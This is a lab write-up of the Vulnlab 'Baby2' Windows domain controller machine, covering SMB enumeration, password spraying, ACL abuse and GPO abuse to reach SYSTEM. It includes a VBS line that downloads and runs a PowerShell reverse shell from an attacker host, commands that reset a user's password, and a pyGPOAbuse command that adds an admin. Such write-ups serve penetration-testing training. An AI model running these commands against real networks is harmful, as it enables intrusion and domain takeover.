Hello Everyone ! This is an writeup of Vulnlab's Baby2 machine. Baby2 is an Medium rated windows machine machine. It is one of the TJNull's OSCP like machines
Summary
Initial access is through finding a valid set of credentials , which has extensive permission to write on a share that hosts a vb script. Replacing the script with a malicious one get's our initial shell as user Amelia.Griffiths. From there, We could enumerate AD further to find interesting ACLs that the user Amelia.Griffiths have on gpoadm user.
Further, gpoadm user have "GenericAll" rights over 2 GPOs, Using pyGPOAbuse, we can create and execute a scheduled task as SYSTEM user to add gpoadm to the local administrator group granting us the administrator access.
Enumeration
NMAP Scan
└─➜ sudo rustscan --ulimit 5000 -b 500 -a 10.10.110.149 -- -sC -sV -Pn | tee baby2.nmap [130]
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/root/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.110.149:53
Open 10.10.110.149:88
Open 10.10.110.149:135
Open 10.10.110.149:139
Open 10.10.110.149:389
Open 10.10.110.149:445
Open 10.10.110.149:464
Open 10.10.110.149:593
Open 10.10.110.149:636
Open 10.10.110.149:3268
Open 10.10.110.149:3269
Open 10.10.110.149:3389
Open 10.10.110.149:9389- Open ports - 53,88,389 are common in Domain Controller.
- Quick nxc scan confirm that, we are indeed dealing with a DC

- We also have anonymous login enabled and shares that have read and write privileges.
Service Enumeration
- Let's dig deeper on the SMB service.
- I'm going to use impacket's smbclient to connect and enumerate the file system
smbclient.py baby2.vl\sdaasda@10.10.110.149Enumerating apps share
on smbclient
type `shares` to list all the shares
type `use <share_name>` - to select a share
tyep `mget *` - to download all files present- 2 files - changelog and login.vbs.lnk files are present
- download both files

- CHANGELOG file hints about some automation activity

- Running strings on login.vbs.lnk shows that login.vbs script is most likely fetched from SYSVOL share. But we do not have access to SYSVOL share
Enumerating homes share
-
homes share is where we have read and write privileges
-
It looks like C:/Users folder as it reveals so many usernames

-
Since there are many folder we can use nxe's spider_plus module to recursively look into the each folders and identify any interesting files
-
Apparently there are no files available inside any of the folders
nxc smb 10.10.110.149 -u 'dsad' -p '' --shares -M spider_plusEnumerating NETLOGON share
- Only 1 file present - login.vbs
- It looks like the automation script that changelog talked about
At this point, Since we have a writable share, Tried scf attack on the homes share and was unsuccessful as there were no interaction received on responder to grab hashes.
Initial Access
- With the usernames we got, let's check if they are valid and any AS-REP roastable users present
kerbrute userenum --dc 10.10.110.146 -d baby2.vl
- All users are valid and no AS-REP roastable users present
- Next step is to check the description of the users, but LDAP anonymous bind is not enabled which stops us from doing few more checks.
- With no hints about passwords, our only option is to try bruteforce with usernames as password.

nxc smb 10.10.101.190 -u usernames -p usernames --no-bruteforce --continue-on-success--no-bruteforceflag will bruteforce line 1 to line 1 and don't mix match the provided list&continue-on-sucessflag will not stop the bruteforce with one valid combination
Excellent ! we got 2 user accounts, with a valid combination
Enumerating Permissions

- Both the user has read & Write access to apps & docs shares. But It's always best to check the access manually on the shares as we cannot rely fully on the tool's output
- Since we have access to apps folder, I tried to replace login.vbs.lnk with a malicious lnk file so that we can get our required interaction on responder to capture the NET-NTLMv2 hash.
- But no luck there, It allows us to upload new files but unable to replace a existing file
- No interesting files under
docsdirectory as well - We are left with SYSVOL, Upon enumeration it has the login.vbs file which is present on the .lnk file as previously mentioned, surprisingly we are allowed to put/replace files in that share
- Now the initial access starting to takes shape, Since we have a vb script present, we can put vbs reverse shell inside the script to get our initial shell
- I have added a vbs wscript shell execution code into login.vbs to execute my ConPty reverse shell
Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("powershell.exe IEX(IWR http://10.8.2.13:8000/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.8.2.13 4444")
- Let's upload it into SYSVOL and wait for the callback
- Finally, we got our reverse shell as user Amelia.Griffiths
AD Enumeration

- As usual, the first step is to check the privileges
whoami /privand we don't see any privileges that we can abuse to escalate our privileges
- Using Powerview , Let's start enumerating the AD.
- Whenever I'm on an AD network, Below are the few things that I do no matter what, to get an overview about the field I'm in. Most of the time, these would give the quick wins or help us to understand the next possible steps
- Enumerate Users
- Enumerate Users description
- Enumerate Computers
- Enumerate Domain shares
- Enumerate Groups
- Enumerate Non-Default group's members
- Enumerate Domain Admin group members
- Enumerate Interesting ACLs
- Enumerate Kerberostable users
- Enumerate AS-REP roastable users
- Enumerate LAPS Delegated groups
- Enumerate Unconstrained delegation
- Enumerate Users & Computers with Constrained delegation
Enumerating Interesting ACLs
Invoke-AClScanner -ResolveGUID- Looks like gpoadm object has "GenericAll" access to group policies (snipped in screenshot)
- Also the legacy object has WriteDACL, WriteOwner access on gpoadm and gpo-management object


- Also we are part of legacy group, with that we can takeover gpoadm user and then can abuse GenericAll access on group policies to escalate our privileges

Privilege Escalation
Takeover gpoadm
- First step is to add GenericAll rights on gpoadm.
Add-DomainObjectAcl -TargetIdentity "gpoadm" -PrincipalIdentity "legacy" -Domain baby2.vl -Rights All -Verbose
- With the "GenericAll" rights, we can force change the password of gpoadm user
net user gpoadm Password1! /domain

- We have successfully changed the password
BloodHound Enumeration
- We already know that the gpoadm user has GenericAll rights over group policy objects. We'll also use bloodhound to look into it.
- Spin up Bloodhound CE
curl -L https://ghst.ly/getbhce | sudo docker-compose -f - up- Download the latest release of bloodhound.py which is compatible with the CE Edition
bloodhound-python -d 'baby2.vl' -u 'gpoadm' -p 'Password1!' -c all -ns 10.10.101.190- Upload the results to bloodhound. we could see the same results visually that
gpoadmuser hasGeneric Allaccess over 2 group policy objects
Abusing GPO

- As per recommendation by BloodHound CE , We'll use pyGPOAbuse.py. GPO-ID can be obtained from the bloodHound itself by selecting respective object
python3 pygpoabuse.py baby2.vl/gpoadm:'Password1!' -gpo-id '6AC1786C-XXXXXXXXXXX-00C04FB984F9' -command 'net localgroup administrators gpoadm /add' -f -dc-ip 10.10.101.190- Give few minutes for the scheduled task to run.
- We have successfully added gpoadm user to Administrators group

- Login using impacket's psexec
psexec.py gpoadm:'Password1!'@10.10.119.236
We are now logged in as nt authority\system. I hope you enjoyed this writeup. For any questions/suggestions, Please feel free to connect with me on LinkedIn.
References
- https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/acl-persistence-abuse#writedacl--writeowner
- https://github.com/dirkjanm/BloodHound.py/tree/bloodhound-ce
- https://github.com/Hackndo/pyGPOAbuse/blob/master/pygpoabuse.py
- https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
